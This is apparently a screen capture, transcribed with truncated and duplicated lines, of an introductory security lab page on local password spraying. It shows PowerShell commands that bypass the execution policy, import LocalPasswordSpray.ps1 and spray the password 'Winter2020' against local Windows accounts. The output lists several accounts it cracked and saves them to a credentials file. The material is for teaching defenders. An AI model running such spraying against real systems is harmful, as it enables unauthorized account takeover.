 dSpray.md at
Microsoft Edge
//github.com/strandjs/IntroLabs/blob/master/IntroClassFiles/Tools/IntroClass/PasswordSpray/PasswordSpray.md
Sign in
nd completed successfully.
nd completed successfully.
nd completed successfully.
need to start PowerShell to run LocalPasswordSpray
owershell
Set-ExecutionPolicy Unrestricted
Import-Module .\LocalPasswordSpray.ps1
k like this:
powershell
owerShell
(C) Microsoft Corporation. All rights reserved.
ew cross-platform PowerShell https://aka.ms/pscore6
ls> Set-ExecutionPolicy Unrestricted
ls>
ls> Import-Module .\LocalPasswordSpray.ps1
ls>
y some password spraying against the local system!
Invoke-LocalPasswordSpray -Password Winter2020
k like this:
ls> Invoke-LocalPasswordSpray -Password Winter2020
C:\temp\UserList.txt as userlist to spray with
ord spraying has started. Current time is 3:06 PM
might take a while depending on the total number of users
SS! User:Christopher Password:Winter2020
SS! User:Dennis Password:Winter2020
SS! User:Gregory Password:Winter2020
SS! User:Jack Password:Winter2020
SS! User:Jerry Password:Winter2020
SS! User:Michael Password:Winter2020
ord spraying is complete
asswords that were successfully sprayed have been output to C:\temp\sprayed-creds.txt
ls>
d to clean up and make sure the system is ready for the rest of the labs:
exit
ser-remove.bat
ls> exit
user-remove.bat
nd completed successfully.
Administrator: Windows Power
Administrator: Command Pror
C:\tools>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\tools> Set-ExecutionPolicy Unrestricted
PS C:\tools> Import-Module .\LocalPasswordSpray.ps1
PS C:\tools> Invoke-LocalPasswordSpray -Password Winter2020
##### Making a list of all local users  #####
A subdirectory or file C:\temp\ already exists.
[*] Using C:\temp\UserList.txt as userlist to spray with
[*] Password spraying has started. Current time is 2:22 PM
[*] This might take a while depending on the total number of users
[*] SUCCESS! User:Christopher Password:Winter2020
[*] SUCCESS! User:Dennis Password:Winter2020
[*] SUCCESS! User:Gregory Password:Winter2020
[*] SUCCESS! User:Jack Password:Winter2020
[*] SUCCESS! User:Jerry Password:Winter2020
[*] SUCCESS! User:Michael Password:Winter2020
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to C:\temp\sprayed-creds.txt
PS C:\tools>